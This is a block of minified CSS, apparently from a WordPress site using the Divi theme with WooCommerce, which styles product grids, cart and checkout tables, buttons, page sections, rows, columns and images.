.et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n):not(.last),.single.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n):not(.last){margin-right:3.8%}.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1),.et_left_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content ul.products li.product:nth-child(3n+1){clear:both}.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-4 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-4 li.product:nth-child(3n+1),ul.products.columns-4 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-5 li.product:nth-child(3n+1),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-5 li.product:nth-child(3n+1),ul.products.columns-5 li.product:nth-child(3n+1) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells,.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_left_sidebar.woocommerce-page #main-content .et_pb_wc_upsells ul.products.columns-6 li.product:nth-child(3n+1):not(.first),.et_right_sidebar.woocommerce-page #main-content .et_pb_wc_related_products ul.products.columns-6 li.product:nth-child(3n+1):not(.first),ul.products.columns-6 li.product:nth-child(3n+1):not(.first) .et_right_sidebar.woocommerce-page #main-content .et_pb_wc_upsells{clear:none}}@media all and (max-width: 980px){.et_full_width_page.woocommerce-page ul.products li.product:nth-child(4n+1){clear:none}.woocommerce .cart-collaterals>div,.woocommerce .cart-collaterals>form{width:100% !important;float:none !important}.shop_table .coupon{margin-bottom:5px !important}.checkout .form-row,.checkout .col-1,.checkout .col-2{float:none !important;width:auto !important}.checkout .col-1,.checkout .col-2{margin-bottom:25px !important}}@media all and (max-width: 768px){table.cart th,#main-content table.cart th,table.cart td,#main-content table.cart td,table.cart tr,#main-content table.cart tr,.woocommerce-cart #content-area table tr,.woocommerce-cart #content-area table td,.woocommerce-cart #content-area table th{max-width:100%}table.cart tr,#main-content table.cart tr,#content-area table tr{padding:0}.woocommerce .cart_item .quantity{width:auto}.woocommerce-cart table.cart td.actions .coupon .input-text{width:50%;margin-right:0}.woocommerce-cart table.cart td.actions .button[name="update_cart"]{width:100%}}@media all and (max-width: 767px){body.woocommerce div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li,body.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li.active{display:block !important;border-bottom:1px solid #E0DADF !important}body.woocommerce div.product .woocommerce-tabs ul.tabs li a,body.woocommerce #content-area div.product .woocommerce-tabs ul.tabs li a{display:block !important}.woocommerce .form-row{float:none !important;width:auto !important}}@media all and (max-width: 479px){table.cart th,#content table.cart th,table.cart td,#content table.cart td,table.cart tr,#content table.cart tr{padding:.857em 0.287em !important}.woocommerce-cart table.cart td.actions .coupon .input-text{margin-bottom:10px}.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .button{width:100%}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
.et-db #et-boc .et-l .et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_section--absolute,.et-db #et-boc .et-l .et_pb_section--fixed{width:100%}.et-db #et-boc .et-l .et_pb_section.et_section_transparent{background-color:transparent}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}.et-db #et-boc .et-l .et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et-db #et-boc .et-l .et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et-db #et-boc .et-l .et_pb_bottom_inside_divider,.et-db #et-boc .et-l .et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et-db #et-boc .et-l .et_pb_bottom_inside_divider.et-no-transition,.et-db #et-boc .et-l .et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-db #et-boc .et-l .et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-db #et-boc .et-l .et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et-db #et-boc .et-l .et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et-db #et-boc .et-l .et_pb_column>.et_pb_section_video_bg{z-index:-1}.et-db #et-boc .et-l .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_hover,.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_phone,.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-controls,.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et-db #et-boc .et-l .et_pb_section_video_bg embed,.et-db #et-boc .et-l .et_pb_section_video_bg iframe,.et-db #et-boc .et-l .et_pb_section_video_bg object,.et-db #et-boc .et-l .et_pb_section_video_bg video{max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et-db #et-boc .et-l .et_pb_social_network_link .et_pb_section_video{overflow:visible}.et-db #et-boc .et-l .et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et-db #et-boc .et-l .et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et-db #et-boc .et-l .et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et-db #et-boc .et-l .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et-db #et-boc .et-l .et_pb_section{padding-top:0}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et-db #et-boc .et-l .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et-db #et-boc .et-l .et_pb_section{padding-top:0}.et-db #et-boc .et-l .et_pb_fullwidth_section{padding:0}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et-db #et-boc .et-l .et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et-db #et-boc .et-l .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .et-db #et-boc .et-l .section_has_divider,body.uiwebview .et-db #et-boc .et-l .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.et-db #et-boc .et-l .section_has_divider .et_pb_row{z-index:5}.et-db #et-boc .et-l .et_pb_row_inner{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_row.et_pb_row_empty,.et-db #et-boc .et-l .et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et-db #et-boc .et-l .et_pb_row:after,.et-db #et-boc .et-l .et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et-db #et-boc .et-l .et_pb_row_4col .et-last-child,.et-db #et-boc .et-l .et_pb_row_4col .et-last-child-2,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child-2,.et-db #et-boc .et-l .et_pb_row_6col .et-last-child-3{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et-db #et-boc .et-l .et_pb_column--with-menu{z-index:3}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{min-height:1px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_column.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_column,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et-db #et-boc .et-l .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et-db #et-boc .et-l .et_pb_row{padding:0;width:100%}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et-db #et-boc .et-l .et_pb_column_1_2 .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_row_inner{width:100%}.et-db #et-boc .et-l .et_pb_column_single{padding:2.855% 0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-first-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:first-child{margin-top:0}.et-db #et-boc .et-l .et_pb_column_single .et_pb_module.et-last-child,.et-db #et-boc .et-l .et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_row.et_pb_equal_columns,.et-db #et-boc .et-l .et_pb_row_inner.et_pb_equal_columns,.et-db #et-boc .et-l .et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.et-db #et-boc .et-l .rtl .et_pb_row.et_pb_equal_columns,.et-db #et-boc .et-l .rtl .et_pb_row_inner.et_pb_equal_columns,.et-db #et-boc .et-l .rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et-db #et-boc .et-l .et_pb_row.et_pb_equal_columns>.et_pb_column,.et-db #et-boc .et-l .et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et-db #et-boc .et-l .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et-db #et-boc .et-l .et_pb_row{padding:0;width:100%}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_row{padding:30px 0}.et-db #et-boc .et-l .et_section_specialty>.et_pb_row{padding:0}.et-db #et-boc .et-l .et_pb_column{width:100%;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{display:none}.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4,.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6,.et-db #et-boc .et-l .et_pb_row_1-4_1-4,.et-db #et-boc .et-l .et_pb_row_1-4_1-4_1-2,.et-db #et-boc .et-l .et_pb_row_1-5_1-5_3-5,.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6,.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-2,.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-6,.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5,.et-db #et-boc .et-l .et_pb_row_4col,.et-db #et-boc .et-l .et_pb_row_5col,.et-db #et-boc .et-l .et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et-db #et-boc .et-l .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et-db #et-boc .et-l .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et-db #et-boc .et-l .et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et-db #et-boc .et-l .et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et-db #et-boc .et-l .et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et-db #et-boc .et-l .et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et-db #et-boc .et-l .et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et-db #et-boc .et-l .et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et-db #et-boc .et-l .et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et-db #et-boc .et-l .et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_column{width:100%!important}}
.et-db #et-boc .et-l .et_pb_post_title.et_pb_featured_bg{padding:16% 8%;background-size:cover;background-position:50%;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_post_title .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et-db #et-boc .et-l .et_pb_post_title.et_pb_featured_bg .et_pb_title_container{padding:1em 1.5em}.et-db #et-boc .et-l .et_pb_post_title.et_pb_featured_bg .et_pb_title_meta_container{padding-bottom:0}.et-db #et-boc .et-l .et_pb_title_container h1{font-size:26px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_title_container h1,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_title_container h1,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_title_container h1,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_title_container h1,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_title_container h1{font-size:18px}.et-db #et-boc .et-l .et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et-db #et-boc .et-l .et_pb_title_featured_container img{width:100%}.et-db #et-boc .et-l .et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et-db #et-boc .et-l .et_pb_title_featured_container{line-height:0;position:relative}.et-db #et-boc .et-l p.et_pb_title_meta_container{padding-bottom:1em}.et-db #et-boc .et-l p.et_pb_title_meta_container .et_pb_title_meta_item--visible+.et_pb_title_meta_item--visible:before{content:" | "}.et-db #et-boc .et-l .et_pb_bg_layout_light p.et_pb_title_meta_container,.et-db #et-boc .et-l .et_pb_bg_layout_light p.et_pb_title_meta_container a{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark p.et_pb_title_meta_container,.et-db #et-boc .et-l .et_pb_bg_layout_dark p.et_pb_title_meta_container a{color:inherit}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet p.et_pb_title_meta_container,.et-db #et-boc .et-l .et_pb_bg_layout_light_tablet p.et_pb_title_meta_container a{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container,.et-db #et-boc .et-l .et_pb_bg_layout_dark_tablet p.et_pb_title_meta_container a{color:inherit}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_title_container h1{font-size:18px}.et-db #et-boc .et-l .et_pb_bg_layout_light_phone p.et_pb_title_meta_container,.et-db #et-boc .et-l .et_pb_bg_layout_light_phone p.et_pb_title_meta_container a{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone p.et_pb_title_meta_container,.et-db #et-boc .et-l .et_pb_bg_layout_dark_phone p.et_pb_title_meta_container a{color:inherit}}
.et-db #et-boc .et-l .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et-db #et-boc .et-l .et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et-db #et-boc .et-l .et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et-db #et-boc .et-l .et_pb_image.aligncenter{text-align:center}.et-db #et-boc .et-l .et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et-db #et-boc .et-l .et_pb_image{display:block}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et-db #et-boc .et-l .et_pb_image img{position:relative}.et-db #et-boc .et-l .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et-db #et-boc .et-l .et_pb_section_sticky,.et-db #et-boc .et-l .et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et-db #et-boc .et-l .et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_section_sticky_mobile,.et-db #et-boc .et-l .et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_column_single,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_row:last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et-db #et-boc .et-l .et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et-db #et-boc .et-l .et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
</style>
